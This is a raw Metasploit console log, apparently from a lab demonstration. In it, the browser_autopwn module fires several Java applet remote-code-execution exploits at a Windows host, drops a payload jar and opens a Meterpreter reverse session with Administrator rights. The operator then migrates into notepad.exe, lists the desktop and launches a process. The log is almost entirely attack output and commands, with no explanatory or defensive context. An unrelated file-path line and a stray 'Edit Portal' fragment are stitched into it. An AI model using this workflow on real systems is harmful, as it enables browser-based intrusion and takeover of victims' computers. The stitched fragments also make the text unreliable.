 [*] 172.16.42.239    java_jre17_jmxbean_2 - Sending HTML
[*] 172.16.42.239    java_jre17_reflection_types - handling request for /vcqyLLs/
[*] 172.16.42.239    java_jre17_method_handle - handling request for /NTRbsrPZJz/
[*] 172.16.42.239    java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 172.16.42.239    java_verifier_field_access - Sending Java Applet Field Bytecode Verifier Cache Remote Code Execution
[*] 172.16.42.239    java_verifier_field_access - Generated jar to drop (5486 bytes).
[*] 172.16.42.239    java_jre17_provider_skeleton - handling request for /GspQc/
[!] 172.16.42.239    java_storeimagearray - Requesting: /OACnzvT/
[*] 172.16.42.239    java_storeimagearray - Sending HTML...
[*] Sending stage (752128 bytes) to 172.16.42.239
[*] Meterpreter session 2 opened (172.16.42.42:3333 -> 172.16.42.239:1150) at 2013-09-08 13:32:53 -0400
[*] Session ID 2 (172.16.42.42:3333 -> 172.16.42.239:1150) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (1764)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1892
[+] Successfully migrated to process
Edit Portal
msf auxiliary(browser_autopwn) > sessions
Active sessions
===============
Id  Type                   Information                        Connection
--  ----                   -----------                        ----------
2   meterpreter x86/win32  COMPUTER\Administrator @ COMPUTER  172.16.42.42:3333 -> 172.16.42.239:1150 (172.16.42.239)
msf auxiliary(browser_autopwn) > sessions -i
Active sessions
===============
Id  Type                   Information                        Connection
--  ----                   -----------                        ----------
2   meterpreter x86/win32  COMPUTER\Administrator @ COMPUTER  172.16.42.42:3333 -> 172.16.42.239:1150 (172.16.42.239)
msf auxiliary(browser_autopwn) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > dir
[-] Unknown command: dir.
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\Desktop
========================================================
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40777/rwxrwxrwx  0     dir   2013-09-08 07:36:26 -0400  .
40777/rwxrwxrwx  0     dir   2013-09-08 02:15:14 -0400  ..
meterpreter > execute -f notepad.exe
Process 2032 created.
meterpreter >